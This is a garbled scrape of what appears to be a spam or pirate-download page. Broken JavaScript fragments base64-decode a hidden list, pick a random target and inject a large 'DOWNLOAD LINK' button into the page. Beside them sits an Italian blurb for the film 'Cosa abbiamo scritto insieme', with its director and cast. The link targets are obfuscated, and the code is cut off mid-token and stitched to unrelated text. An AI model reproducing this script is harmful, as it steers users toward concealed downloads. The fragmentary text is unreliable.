
[Math.floor(Math.random()*atob(inputString).split("|").lengt
linkElement=document.createElement("a");linkElement.href
DOWNLOAD
LINK";linkElement.style.fontSize="30px";const
divElement=document.getElementById("t_el");if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollInto
Cosa abbiamo scritto insieme: direttore di
Nicolás Teté. Con Ezequiel Esteban Martinez,
Santiago Magariños, Nazarena Rozas, Mayson
Teté Díaz. Mariano e Juan, una coppia a lungo
termine, vanno dalla città per iniziare la scuola...
READ MORE